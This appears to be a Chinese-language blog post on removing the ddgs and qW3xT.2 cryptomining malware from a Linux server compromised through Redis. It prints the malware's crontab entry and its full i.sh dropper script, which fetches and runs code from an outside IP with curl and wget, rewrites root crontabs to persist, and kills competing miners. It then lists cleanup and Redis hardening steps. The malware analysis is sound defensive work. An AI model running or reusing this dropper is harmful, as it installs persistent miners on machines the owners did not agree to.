前言

隨著虛擬貨幣的瘋狂炒作,挖礦病毒已經成為不法分子利用最為頻繁的攻擊方式之一。病毒傳播者可以利用個人電腦或服務器進行挖礦,具體現象為電腦CPU占用率高,C盤可使用空間驟降,電腦溫度升高,風扇噪聲增大等問題。

本文主要介紹的是關于linux植入ddgs、qW3xT.2挖礦病毒的處理方法,下面話不多說了,來一起看看詳細的介紹吧



被入侵后的現象:

發現有qW3xT.2與ddgs兩個異常進程,消耗了較高的cpu,kill掉后 過一會就會重新出現。



kill 掉這兩個異常進程后,過一段時間看到了如下進程:

首先在/etc/sysconfig/crotnab中的定時任務沒有找到定時腳本,輸入crontab -e 在其中找到了該定時任務

*/5 * * * * curl -fsSL http://149.56.106.215:8000/i.sh | sh

<span >查詢了下149.56.106.215在美國,i.sh 腳本內容如下:</span>

export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbinecho "" > /var/spool/cron/rootecho "*/15 * * * * curl -fsSL http://149.56.106.215:8000/i.sh | sh" >> /var/spool/cron/rootecho "*/15 * * * * wget -q -O- http://149.56.106.215:8000/i.sh | sh" >> /var/spool/cron/rootmkdir -p /var/spool/cron/crontabsecho "" > /var/spool/cron/crontabs/rootecho "*/15 * * * * curl -fsSL http://149.56.106.215:8000/i.sh | sh" >> /var/spool/cron/crontabs/rootecho "*/15 * * * * wget -q -O- http://149.56.106.215:8000/i.sh | sh" >> /var/spool/cron/crontabs/rootps auxf | grep -v grep | grep /tmp/ddgs.3013 || rm -rf /tmp/ddgs.3013if [ ! -f "/tmp/ddgs.3013" ]; then wget -q http://149.56.106.215:8000/static/3013/ddgs.$(uname -m) -O /tmp/ddgs.3013 curl -fsSL http://149.56.106.215:8000/static/3013/ddgs.$(uname -m) -o /tmp/ddgs.3013fichmod +x /tmp/ddgs.3013 && /tmp/ddgs.3013ps auxf | grep -v grep | grep Circle_MI | awk '{print $2}' | xargs killps auxf | grep -v grep | grep get.bi-chi.com | awk '{print $2}' | xargs killps auxf | grep -v grep | grep hashvault.pro | awk '{print $2}' | xargs killps auxf | grep -v grep | grep nanopool.org | awk '{print $2}' | xargs killps auxf | grep -v grep | grep minexmr.com | awk '{print $2}' | xargs killps auxf | grep -v grep | grep /boot/efi/ | awk '{print $2}' | xargs kill#ps auxf | grep -v grep | grep ddg.2006 | awk '{print $2}' | kill#ps auxf | grep -v grep | grep ddg.2010 | awk '{print $2}' | kill處理方法:

1.刪除 crontab -e 中

*/5 * * * * curl -fsSL http://149.56.106.215:8000/i.sh | sh

2.清除/root/.ssh/authorized_keys 中黑客設置的免密登錄內容

3.修改redis密碼

4.修改root與登錄賬戶密碼

安全建議:

1.配置bind選項,限定可以連接Redis服務器的IP,修改 Redis 的默認端口6379 配置認證,也就是AUTH,設置密碼,密碼會以明文方式保存在Redis配置文件中

2.配置rename-command 配置項 “RENAME_CONFIG”,這樣即使存在未授權訪問,也能夠給攻擊者使用config 指令加大難度

新聞熱點

疑難解答